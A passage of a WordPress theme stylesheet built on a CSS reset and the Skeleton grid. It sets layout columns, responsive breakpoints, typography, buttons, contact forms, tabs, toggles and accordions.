/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
   html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
       margin: 0;
       padding: 0;
       border: 0;
       font-size: 100%;
       vertical-align: baseline; }
   article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
       display: block; }
   body {
       line-height: 1; }
   ol, ul {
       list-style: none; }
   blockquote, q {
       quotes: none; }
   blockquote:before, blockquote:after,
   q:before, q:after {
       content: '';
       content: none; }
   table {
       border-collapse: collapse;
       border-spacing: 0; }
a {color:#000;}

/*
* Skeleton V1.1
* Copyright 2011, Dave Gamache
* www.getskeleton.com
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
* 8/17/2011
*/


/* Table of Contents
==================================================
    #Base 960 Grid
    #Tablet (Portrait)
    #Mobile (Portrait)
    #Mobile (Landscape)
    #Clearing */



/* #Base 960 Grid
================================================== */

    .container                                  {
	position: relative;
	width: 1024px;
	margin: 0 auto;
	padding: 0;
}
    .column, .columns                           { float: left; display: inline; margin-left: 10px; margin-right: 10px; }
    .row                                        { margin-bottom: 20px; }

    /* Nested Column Classes */
    .column.alpha, .columns.alpha               { margin-left: 0; }
    .column.omega, .columns.omega               { margin-right: 0; }

    /* Base Grid */
    .container .one.column                      { width: 40px;  }
    .container .two.columns                     { width: 100px; }
    // .container .three.columns                   { width: 160px; }
	.container .three.columns.nopadding			{ width: 192px; padding:0; margin:0;}
    .container .four.columns                    { width: 220px; }
    .container .five.columns                    { width: 760px; line-height: 50px;}
    /*.container .six.columns                     { width: 340px; }*/
    .container .seven.columns                   { width: 400px; }
    .container .eight.columns                   { width: 460px; }
    .container .nine.columns                    { width: 520px; }
    /*.container .ten.columns                     { width: 580px; }*/
    .container .eleven.columns                  {
	width: 100%;
}
    .container .twelve.columns                  { width: 700px; }
    .container .thirteen.columns                { width: 100%; }
    .container .fourteen.columns                { width: 1024px; }
    .container .fifteen.columns                 { width: 880px; }
    .container .sixteen.columns                 { width: 1024px; color: #3c3a3a;}

    .container .one-third.column                { width: 300px; }
    .container .two-thirds.column               { width: 620px; }

    /* Offsets */
    .container .offset-by-one                   { margin-left: 0px;  }
    .container .offset-by-two                   { margin-left: 120px; }
    .container .offset-by-three                 { margin-left: 180px; }
    .container .offset-by-four                  { margin-left: 240px; }
    .container .offset-by-five                  { margin-left: 300px; }
    .container .offset-by-six                   { margin-left: 360px; }
    .container .offset-by-seven                 { margin-left: 420px; }
    .container .offset-by-eight                 { margin-left: 480px; }
    .container .offset-by-nine                  { margin-left: 540px; }
    .container .offset-by-ten                   { margin-left: 600px; }
    .container .offset-by-eleven                { margin-left: 660px; }
    .container .offset-by-twelve                { margin-left: 720px; }
    .container .offset-by-thirteen              { margin-left: 780px; }
    .container .offset-by-fourteen              { margin-left: 840px; }
    .container .offset-by-fifteen               { margin-left: 900px; }



/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
        .container                                  { width: 768px; }
        .container .column,
        .container .columns                         { margin-left: 10px; margin-right: 10px;  }
        .column.alpha, .columns.alpha               { margin-left: 0; margin-right: 10px; }
        .column.omega, .columns.omega               { margin-right: 0; margin-left: 10px; }

        .container .one.column                      { width: 28px; }
        .container .two.columns                     { width: 76px; }
        .container .three.columns                   { width: 124px; }
		.container .three.columns.nopadding			{ width: 152px; padding:0; margin:0;}
        .container .four.columns                    { width: 172px; }
        .container .five.columns                    { width: 220px; }
        /*.container .six.columns                     { width: 268px; }*/
        .container .seven.columns                   { width: 316px; }
        .container .eight.columns                   { width: 364px; }
        .container .nine.columns                    { width: 412px; }
        /*.container .ten.columns                     { width: 460px; }*/
        .container .eleven.columns                  { width: 508px; }
        .container .twelve.columns                  { width: 556px; }
        .container .thirteen.columns                { width: 604px; }
        .container .fourteen.columns                { width: 652px; }
        .container .fifteen.columns                 { width: 700px; }
        .container .sixteen.columns                 { width: 748px; }

        .container .one-third.column                { width: 236px; }
        .container .two-thirds.column               { width: 492px; }

        /* Offsets */
        .container .offset-by-one                   { margin-left: 48px; }
        .container .offset-by-two                   { margin-left: 96px; }
        .container .offset-by-three                 { margin-left: 144px; }
        .container .offset-by-four                  { margin-left: 192px; }
        .container .offset-by-five                  { margin-left: 240px; }
        .container .offset-by-six                   { margin-left: 288px; }
        .container .offset-by-seven                 { margin-left: 336px; }
        .container .offset-by-eight                 { margin-left: 348px; }
        .container .offset-by-nine                  { margin-left: 432px; }
        .container .offset-by-ten                   { margin-left: 480px; }
        .container .offset-by-eleven                { margin-left: 528px; }
        .container .offset-by-twelve                { margin-left: 576px; }
        .container .offset-by-thirteen              { margin-left: 624px; }
        .container .offset-by-fourteen              { margin-left: 672px; }
        .container .offset-by-fifteen               { margin-left: 720px; }
        .classproduct{ display: none;}
        .sidepost.postshortcode{width: 100% !important;}
    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
        .container { width: 300px; }
        .columns, .column { margin: 0; }
        .container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column  { width: 300px; }
		
		.container .three.columns.nopadding			{ width: 150px; padding:0; margin:0;}

        /* Offsets */
        .container .offset-by-one,
        .container .offset-by-two,
        .container .offset-by-three,
        .container .offset-by-four,
        .container .offset-by-five,
        .container .offset-by-six,
        .container .offset-by-seven,
        .container .offset-by-eight,
        .container .offset-by-nine,
        .container .offset-by-ten,
        .container .offset-by-eleven,
        .container .offset-by-twelve,
        .container .offset-by-thirteen,
        .container .offset-by-fourteen,
        .container .offset-by-fifteen { margin-left: 0; }
	
    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
        .container { width: 420px; }
        .columns, .column { margin: 0; }
        .container .one.column,
        .container .two.columns,
        .container .three.columns,
        .container .four.columns,
        .container .five.columns,
        .container .six.columns,
        .container .seven.columns,
        .container .eight.columns,
        .container .nine.columns,
        .container .ten.columns,
        .container .eleven.columns,
        .container .twelve.columns,
        .container .thirteen.columns,
        .container .fourteen.columns,
        .container .fifteen.columns,
        .container .sixteen.columns,
        .container .one-third.column,
        .container .two-thirds.column { width: 420px; }
		.container .three.columns.nopadding			{ width: 205px; padding:0; margin:0;}
            .classproduct{ display: none;}
        .sidepost.postshortcode{width: 100% !important;}
    }


/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
	
/*-----------------------------------------------------------------------------------*/
/*  Preloader Styles
/*-----------------------------------------------------------------------------------*/

div#preloaded-images {
	position: absolute;
	overflow: hidden;
	left: -9999px;
	top: -9999px;
	height: 1px;
	width: 1px;
}

/*-----------------------------------------------------------------------------------*/
/*  *Typography
/*-----------------------------------------------------------------------------------*/

/* #Site Wide Typography
================================================== */
body {
	font-size: 15px;
	text-align: left;
	line-height: 21px;
	color:#363636;
	font-family: 'Roboto','Helvetica Neue',Helvetica,Arial,sans-serif;
}
p, ul {
	font-size: 15px;
	line-height: 25px;
	font-family: 'Roboto','Helvetica Neue',Helvetica,Arial,sans-serif !important;
	color: #363636 !important;
}
.nine p, .wpcf7-form-produto p { line-height:21px; }
/* Add transitions for all links */
p a, a {
	text-decoration:none;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
}
h1 {
	margin:0;
	padding:0;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	color:#111;
}
h2 {
	margin:0;
	padding:0;
	font-size: 30px;
	line-height: 40px;
	margin-bottom:10px;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	color:#111;
	font-weight:bold;
}
h3 {
	margin:0;
	padding:0;
	font-size: 22px;
	line-height: 26px;
	margin-bottom:18px;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	color:#111;
	font-weight:bold;
}
h4 {
	margin:0;
	padding:0;
	font-size: 18px;
	line-height: 24px;
	margin-bottom:18px;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	color:#111;
	font-weight:bold;
}
h5 {
	margin:0;
	padding:0;
	font-size: 14px;
	line-height: 16px;
	margin-bottom:14px;
	font-weight:bold;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	color:#111;
	font-weight:bold;
}

/* #Site Wide Specifics
================================================== */ 
p img {
	margin: 0;
}
p.lead {
	font-size: 21px;
	line-height: 27px;
}
em {
	font-style: italic;
}
strong {
	font-weight: bold;
}
small {
	font-size: 80%;
}

/* #Blockquotes
================================================== */
blockquote {
	margin: 0 0 20px;
	padding: 0px 20px 0 19px;
	border-left-size: 1px;
	border-left-style:solid; 
	font-weight:bold;
}
blockquote cite {
	display: block;
	font-size: 12px;
}
blockquote cite:before {
	content: "\2014 \0020";
}
blockquote cite a, blockquote cite a:visited, blockquote cite a:visited {
	color: #555;
}

/* #Horizontal Rule
================================================== */
hr {
	border-style: solid;
	border-color:#dcdcdc;
	border-color: rgba(0,0,0,.15);
	border-width: 1px 0 0;
	clear: both;
	margin: 0 0 20px 0;
	padding:0;
	height: 1;
}

/* #General Wordpress Styles
================================================== */
.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
	display:block;
	margin: auto;
}
.alignright {
	float:right;
}
.alignleft {
	float:left;
}
.remove-bottom {
	margin-bottom: 0 !important;
}
.half-bottom {
	margin-bottom: 10px !important;
}
.add-bottom {
	margin-bottom: 20px !important;
}
.aligncenter {
	text-align:center;
}
.noborder  {
	border:none !important;
}
p img {
	display:inline;	
}
a img.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin: 5px 20px 15px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
em {
	font-style:italic;
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}
.wp-caption p.wp-caption-text, .gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:5px 4px 0;
}
.gallery .gallery-icon img, .gallery .gallery-icon a {
	border:none !important;
	display:block;
	background:#000 url(../images/plus.png) center no-repeat;
	margin:0;
}
.gallery {
	margin: 0 auto 15px auto !important;
}
.gallery .gallery-icon a {
	float: left;
}
.gallery-icon {
	padding: 3px;
} 
.gallery-item {
	margin-top: 4px !important;
}
img.attachment-thumbnail{
	max-width: 100% !important;
	height: auto !important; 
}
blockquote {
	quotes: "\201c" "\201d" "\2018" "\2019";
	padding-left:20px;
	border-left:1px solid #dcdcdc;
	border-color: rgba(0,0,0,.15);
	font-weight:bold;
	margin:0px 0 20px 10px;
	font-size: 14px;
	line-height: 22px;
}
blockquote p {
	font-size: 14px;
	line-height: 24px;
	font-weight:bold;
}
.sticky {
/*This theme doesn't use sticky posts, 
but you can add your own css here */
}
.bypostauthor {
	border:3px;
}

/* #General Elements
================================================== */
/* This makes images responsive */
img.scale-with-grid {
	max-width: 100% !important;
	/*height: auto !important;*/ 
}	
.pagecontent img,
.widget img {
	max-width: 100% !important;
	/*height: auto;*/
}
.articleinner .theme-default img,
.blogcontent .theme-default img,
.page .theme-default img,
.widget .theme-default img,
.slider img, .fullwidthbanner img {
	max-width:none !important;
}
a.hoverbg {
	background:#000 url(../images/plus.png) center no-repeat;	
}
.alert { /* For Non-Javascript Enabled Browsers */
	background: #ffffff;
text-align: center;
border-top: 2px solid #333;
border-bottom: 2px solid #333;
margin-bottom: 15px;
margin-top: 15px;
padding: 10px 20px;
}
.alert p {
	font-size:24px;
	color:#666;
	position:absolute;
	top:50%;
	width:100%;
	text-align:center;
	margin-left:-30px;
	margin-top:-18px;
}
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.mobileclear {
	display:none;
}
.alignright {
	float:right;
}
.alignleft {
	float:left;
}
strong {
	font-weight:bold;
}
sup {
	vertical-align:super
}
sub {
	vertical-align: sub;
}
.zeromargin {
	margin:0 !important;
}
.display {
	display:block;	
}

/* #Vertical Centering
================================================== */
.verticalcenter {
	display: table;
}
/* For IE7 */
.verticalcenter td {
	vertical-align:middle;	
}
.section .container_row td {
	padding-bottom:50px;
	overflow:visible;	
}
.verticalcenter .cell.verticalcenter {
	display: inline-block;
	vertical-align: middle;
	float:none;
  width: 50%;
}
.nopadding .cell.verticalcenter.image {
	vertical-align: bottom;
}

/* #Buttons and Read More Links
================================================== */
.button, a.button, a.more-link, p.form-submit #submit {
	background-color: #62a11e !important;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-style: normal;
	font-weight: bold;
	letter-spacing: normal;
	line-height: 1;
	padding: 11px 14px 11px;
	position: relative;
	text-decoration: none;
	font-size:13px;
	-moz-transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s ease 0s;
	-o-transition:all 0.3s ease 0s;
	transition:all 0.3s ease 0s;
	border:none;
	-webkit-border-radius: 5px;
border-radius: 5px;
}
.button:hover, a.button:hover, 
.widget a.button:hover, 
a.more-link:hover, 
.widget a.more-link:hover, 
.cancel-reply p a:hover {
	background:#111 !important;
}
span.more-link {
	display: block;
}
a.more-link {
	display:block;
	float:left;
}
.button:hover, 
a.button:hover, 
a.more-link:hover, 
#submit:hover {
	color:#fff !important;
}
.button.custom:hover, 
a.button.custom:hover, 
#cancel-comment-reply-link:hover, 
.coment-submit #submit:hover {
	background:#000 !important;
}
a.more-link, 
a.button, 
.button {
	margin-top:15px;
}
a.button.shortcode {
	margin-top:0 !important;
	margin-bottom:15px;	
}
.featured-image {
	background-image: url(../images/small-loading.gif);
	background-position: center;
	background-repeat:no-repeat;
	min-height:150px;
	max-height:900px;	
	background-image: rgba(255,255,255, 0.5);
	-moz-transition:height 0.3s ease 0s;
	-webkit-transition:height 0.3s ease 0s;
	-o-transition:height 0.3s ease 0s;
	transition:height 0.3s ease 0s;
	-moz-transition: height 0.3s ease 0s;
	position:relative;
	border:4px solid #fff;
}
.isotopecontainer .featured-image {
  min-height:50px;
}

.featured-image img {
	display:block;
	/*width:100%;*/
	/*height:auto;*/
}
.featured-image.highlight {
	background-color:#000;
	background-image: url(../images/plus.png);
}
.featured-image.loaded {
	min-height:0;	
}

/* #Button Sizes
================================================== */
.button.small {
	font-size:10px;
}
.button.medium {
	font-size:12px;
	padding: 10px 12px 11px !important;
}
.button.large {
	/*font-size:18px;*/
	padding: 12px 14px 13px !important;
}
.button.huge {
	font-size:14px;
	padding: 22px 25px !important;
}

/* #Button Colors
================================================== */
.button.red {
	background:#C60108;
}
.button.orange {
	background:#E97F02;
}
.button.yellow {
	background:#ECBA09;
}
.button.green {
	background:#62a11e;
}
.button.blue {
	background:#00A8C6;
}
.button.purple {
	background:#490A3D;
}
.button.purple:hover, 
.button.blue:hover, 
.button.green:hover, 
.button.yellow:hover, 
.button.orange:hover, 
.button.red:hover {
		background:#333;
}

/* #Inputs
================================================== */

input:focus {
	outline:none;
}
input[type=text], input[type="email"], textarea {
	margin: 0 0 20px 0;
	border-style: solid;
	border-width: 1px;
	border-color: #e3e3e3;
	font-size: 12px;
	width: 80%;
	padding: 10px;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

input[type="text"], 
input[type="email"],
textarea, 
#commentsubmit input[type="text"], 
#commentsubmit textarea, 
.contactsubmit input[type="text"], 
.contactsubmit textarea, 
.contactsubmit select, 
select#top_nav_menu  {
	background: #fff;
	color: #555;
	border-color: #e3e3e3;
	-webkit-appearance: none;
	border-radius: 0;
}
input[type="submit"] {
	margin-top: 0;
	-webkit-appearance: none;
	border-radius: 0;
}

/* #Search Box
================================================== */
input#s {
	padding:14px;
	border-style:solid;
	border-width:1px;
	border-color:#e3e3e3;
	font-size:12px;
	width:86%;
	margin:0;
	-webkit-appearance: none;
	border-radius: 0;
	color:#777;
	width:100%;
}

/* #Contact Forms
================================================== */
#contactform {
	margin-bottom:30px;	
}
textarea {
	overflow:hidden;
}
.contactsubmit span {
	color:#c85849;
}
.contactsubmit select {
	font-family:Arial, Helvetica, sans-serif;
}
.contactsubmit .formrow {
	height:90px;
}
.contactsubmit .messagerow {
	padding-bottom:15px;
}
.contactsubmit label {
	margin:0 0 6px;
	display:block;
	font-size:12px;
	text-transform:uppercase;
}
.contactsubmit input[type=text], .contactsubmit textarea, .contactsubmit select {
	padding: 10px;
	margin: 0;
	border-width:1px;
	border-style:solid;
	border-color:#e3e3e3;
	font-size: 12px;
}
.contactsubmit input[type=text] {
	width: 90%;
}
.contactsubmit select {
	width: 100%;
}
.contactsubmit input[type=submit] {
	border:none;
}
.contactsubmit textarea {
	width: 95%;
}
.contactsubmit #submit {
	padding: 10px;
	margin: 0 0 20px 0;
	border:inherit;
	width:inherit;
	font-family:inherit;
	color:inherit;
	font-size:inherit;
	font-style:inherit;
}
.contactsubmit input:focus, .contactsubmit textarea:focus {
	border-width:1px;
	border-style:solid;
	border-color:#999;
	outline:0;
}
.contactsubmit .radiobutton {
	margin-left: 10px;
	display: block;
	margin-right: 0;
	width: 100px;
	float: left;
	line-height: 30px;
	height: 45px;
	font-size: 12px;
	text-transform:none;
}
.contactsubmit input[type="radio"] {
	font-size: 12px;
	display: inline;
	float: left;
	width: 15px;
	margin: 0;
	margin-top: 8px;
	margin-right: 5px;
}
.contactsubmit label.error {
	font-size:10px;
	color:#c85849;
	text-transform:none;
}
p.loading {
	display:none;
}
.contactcontent {
	margin-bottom:30px;	
}

.emailsuccess {
	background: #F3F3F3;
	margin-bottom: 30px;
	color: #63AE39;
	background: #E6F9DC;
	border: 1px solid #81CE56;
	padding: 20px;
	box-shadow: 0 1px 2px #F0F0F0;
	-moz-box-shadow:  0 1px 2px #F0F0F0;
  	-webkit-box-shadow:  0 1px 2px #F0F0F0;
	text-shadow: 0 1px 0 white;	
}
.emailsuccess h4 {
	margin-bottom:10px;	
	color: #407c1f;
}
.emailsuccess p {
	margin:0;	
	color: #63AE39;
}
.ag_contact_widget label.error {
	margin-top: -15px;
	display: block;
	margin-bottom: 15px;	
}

/* #Divider Styling
================================================== */
.divider {
	margin:10px 0 40px 0;
	text-align:center;
	border-bottom-style:solid;
	border-bottom-width:1px;
	border-color:#dcdcdc;
	border-color: rgba(0,0,0,.15);
	height: 6px;
}
.divider.slim {
	margin:0 0 20px 0;
}
.divider span {
	background:#333;
	padding:5px 10px;
	color:#fff;
	height:12px;
	margin-bottom:-10px;
	font-size:20px;
	text-transform:uppercase;
	letter-spacing:1px;
}
#footer .divider span {
	background:#fff;
	color:#333;
}

/*-----------------------------------------------------------------------------------*/
/*	*Logo Image
/*-----------------------------------------------------------------------------------*/
#logo h1, #logo h2 {
	font-size: 28px;
	line-height: 28px;
	color: #333;
	letter-spacing: 1px;
	margin-bottom:0;
}

#logo a {
	text-decoration: none;
	display:block;
}
#logo img {
	display:block;	
}

/*-----------------------------------------------------------------------------------*/
/*	*Lists, Etc.
/*-----------------------------------------------------------------------------------*/

/* #Lists
================================================== */
ul, ol {
	margin-bottom: 20px;
}
ul {
	list-style: none outside;
}
ol {
	list-style: decimal;
}
ol, ul.square, ul.circle, ul.disc {
	margin-left: 30px;
}
ul.square {
	list-style: square outside;
}
ul.circle {
	list-style: circle outside;
}
ul.disc {
	list-style: disc outside;
}
ul ul, ul ol,  ol ol, ol ul {
	margin: 4px 0 5px 30px;
	font-size: 90%;
}
ul ul li, ul ol li,  ol ol li, ol ul li {
	margin-bottom: 6px;
}
li {
	margin-bottom: 12px;
}
ul.large li {
	line-height: 21px;
}
li p {
	line-height: 21px;
}

/*-----------------------------------------------------------------------------------*/
/*  *Shortcode Styles
/*-----------------------------------------------------------------------------------*/

/* #Column Shortcodes
================================================== */
.one_half {
	width: 48%;
}
.one_third {
	width: 25%;
}
.one_third_contact {
	/* [disabled]width: 30.66%; */
}
.two_third {
	width: 65.33%;
}
.one_fourth {
	width: 22%;
}
.three_fourth {
	width: 74%;
}
.one_fifth {
	width: 16.8%;
}
.two_fifth {
	width: 37.6%;
}
.three_fifth {
	width: 58.4%;
}
.four_fifth {
	width: 79.2%
}
.one_sixth {
	width: 13.33%;
}
.five_sixth {
	width: 82.67%;
}
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	/*margin-right: 4%;*/
	margin-bottom: 25px;
	float: left;
}
.column-last {
	margin-right: 0!important;
	clear: right;
}

/* #Tabs
================================================== */
ul.tabs {
	display: block;
	margin: 0 0 20px 0;
	padding: 0;
}
ul.tabs li {
	display: block;
	width: auto;
	height: 30px;
	padding: 0;
	float: left;
	margin-bottom: 0;
	margin-left:0;
	list-style-type:none;
}
ul.tabs li a {
	display: block;
	text-decoration: none;
	width: auto;
	height: 29px;
	padding: 0px 20px;
	line-height: 30px;
	border-style:solid;
	border-color:#dcdcdc;
	border-color: rgba(0,0,0,.15);
	border-width: 1px 1px 0 0;
	margin: 0;
	font-size: 13px;
	color:#555;
	border-bottom-width: 1px;
}
ul.tabs li a:hover {
	color: #333;
	box-shadow: 0 -1px 1px #F3F3F3;
	-moz-box-shadow:  0 -1px 1px #F3F3F3;
  	-webkit-box-shadow:  0 -1px 1px #F3F3F3;
}
#footer ul.tabs li a:hover {
	color: #fff;
	box-shadow: none;
	-moz-box-shadow:  none;
  	-webkit-box-shadow:  none;
}
ul.tabs li a.active {
	height: 30px;
	position: relative;
	top: -4px;
	padding-top: 4px;
	border-left-width: 1px;
	margin: 0 0 0 -1px;
	border-bottom:none;
}
#footer ul.tabs li a.active  {
	background-color:#222;
	padding-top:4px;
}
#footer ul.tabs li a { 
	border-color:#555;
	padding: 0px 15px;
}
#footer ul.tabs {
	border-color:#555;
}
ul.tabs li:first-child a.active {
	margin-left: 0;
}
ul.tabs li:first-child a {
	border-width: 1px 1px 1px 1px;
}
ul.tabs-content {
	margin: 0;
	display: block;
}
ul.tabs-content br {
	display:none;
}
ul.tabs-content li br {
	display:inline;
}
ul.tabs-content > li {
	display:none;
	margin-left:0;
	list-style-type:none;
}
ul.tabs-content > li.active {
	display: block;
}
/* Clearfixing tabs for beautiful stacking */
ul.tabs:before,  ul.tabs:after {
	content: '\0020';
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
ul.tabs:after {
	clear: both;
}
ul.tabs {
	zoom: 1;
}
ul li {
	list-style-type: square;
	margin-left:15px;
}
.tabswrap ul.tabs {
	border:none;
	margin:0;
}
.tabswrap ul.tabs li a  {
	background:#333;
	color:#fff;
	border:none;
	padding:0;
	text-align:center;
	height:auto;
	margin-right:1px;
	min-width: 1px; /* For ie7 */
}
.tabswrap ul.tabs li a  {
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
}
.tabswrap ul.tabs li {
	width:33%;
}
.tabswrap ul.tabs.twocol li {
	width:50%;
}
.tabswrap ul.tabs li a.active{
	top:auto;
	height:auto;
	border:none;
	margin:0;
	margin-right: 1px;
}
#footer .tabswrap ul.tabs li a.active, 
#footer .tabswrap ul.tabs li a { 
	border-right:1px solid #222;
}
#footer .tabswrap ul.tabs li a.active  {
	padding-top:0;
}
#footer .tabswrap ul.tabs li a { 
	border-color:#222;
	padding: 0;
}
#footer .tabswrap ul.tabs {
	border:none;
}
.tabswrap .tabs-content li {
	overflow:hidden;
}
.tabswrap .featuredimagewidget {
	margin-right:10px;
	margin-bottom:0;
	float:left;
	width:50px;
	height:50px;
	background:#dcdcdc url(../images/plus.png) center no-repeat;
	background-color: rgba(0,0,0,.25);
}
#footer .tabswrap .featuredimagewidget {
	background:#333 url(../images/plus.png) center no-repeat;
}
.tabswrap .tabpost {
	margin-top:20px;
}
.tabswrap p {
	line-height:16px;
	margin-bottom:0;
}
.tabswrap p.views {
	font-size:10px;
	line-height:10px;
	margin-top:10px;
}
.tabswrap p.views span {
	display: block;
	float: left;
	background: #b6b6b6;
	background: rgba(0,0,0,0.5);
	padding: 4px;
	margin-right: 6px;
	margin-top: -4px;
	color: white;
	font-size:11px !important;
}
#footer .tabswrap p.views span {
	background:#555;
}
.tabswrap .fb_iframe_widget {
	margin-top: 10px;
	width:100%;
	overflow:hidden;
}
.tabswrap .fb_iframe_widget span {
	display:block;
	margin:auto;
	margin-left: -1px;
	margin-top: -1px;
}
.tabpost .thumblink img {
	width:50px;
	height:50px;
}

/* #Posts
================================================== */
.postshortcode {
  margin-bottom:5px;
}

.postshortcode, .postshortcode p {
  font-size:12px !important;
  line-height: 1.75em !important;
}
.postshortcode h3 {
  margin-bottom:10px;
}
h4.title-shortcode {
  display:block;
  margin-bottom:30px;  
}
.postshortcode .date {
  display:block;
  font-size:10px;
  margin-bottom:5px;
}
.postshortcode h3,
.postshortcode h3 a {
  font-size: 18px !important;
  margin-bottom: 5px;
  line-height: 22px;
}

.postshortcode .articleinner {
  margin-bottom:40px;
}

.postshortcode .thumbnailarea {
  margin-bottom:10px;
}
/* #Slider
================================================== */
.slidershortcode .bx-caption {
  font-size:12px;
}

/* #Toggle
================================================== */
.ag-toggle .ag-toggle-trigger {
	display: block;
	padding: 15px 15px 15px 37px;
	background: url("../images/toggle-plus.png") no-repeat 15px center;
  background-color: #fff;
  border: 1px solid #fff;
	outline: 0;
	text-transform: none;
	letter-spacing: normal;
	font-size: 1em;
	line-height: 1.5em;
	margin: 0;
	margin-top: 10px;
	cursor: pointer;
}

.ag-toggle .ag-toggle-trigger:hover {
	background-color: #eee;
  background-color: rgba(230,230,230,0.85);
  border-color: rgba(230,230,230,0.95);
	text-decoration: none;
}
.ag-toggle .ag-toggle-trigger.active,
.ag-toggle .ag-toggle-trigger.active:hover {
	background-color: rgba(230,230,230,0.85);
  border-color: rgba(230,230,230,0.95);
	background-image: url("../images/toggle-minus.png");
	text-decoration: none;
}

.ag-toggle .ag-toggle-container {
	display: none;
	overflow: hidden;
	padding: 15px;
	border-top: 0px;
  background-color: #fff;
  border: 1px solid #fff;
  border-top:none;
}

/* Accordion
================================================== */
.ag-accordion h3.ag-accordion-trigger {
	display: block;
	padding: 15px 15px 15px 37px;
	border: 1px solid #ddd;
	background: #f9f9f9 url("../images/toggle-plus.png") no-repeat 15px center;
  background-color: #fff;
  border: 1px solid #fff;
	outline: 0;
	text-transform: none;
	letter-spacing: normal;
	font-size: 1em;
	line-height: 1.5em;
	margin:10px 0 0 !important;
	cursor: pointer;
}

.ag-accordion h3.ag-accordion-trigger a,
.ag-accordion h3.ag-accordion-trigger a:hover {
	text-decoration: none !important;
  color: #333;
}

.ag-accordion .ui-state-focus {
	outline: none;
}

.ag-accordion .ag-accordion-trigger:hover {
	background-color: #eee;
  background-color: rgba(230,230,230,0.85);
  border-color: rgba(230,230,230,0.95);
	text-decoration: none;
}

.ag-accordion .ag-accordion-trigger.ui-state-active {
	background-color: #eee;
  background-color: rgba(230,230,230,0.85);
  border-color: rgba(230,230,230,0.95);
	background-image: url("../images/toggle-minus.png");
	text-decoration: none;
}

.ag-accordion .ui-accordion-content {
	padding: 15px;
  background-color: #fff;
  border: 1px solid #fff;
  border-top:none;
}

.ag-accordion .ui-accordion-content p:last-child {
	margin: 0px;
}

.ag-accordion .ui-icon {
	margin-right: 7px;
}

/* Pricing Table
================================================== */
.ag-pricing-table {
	list-style: none;
	margin: 0;
	padding: 0;
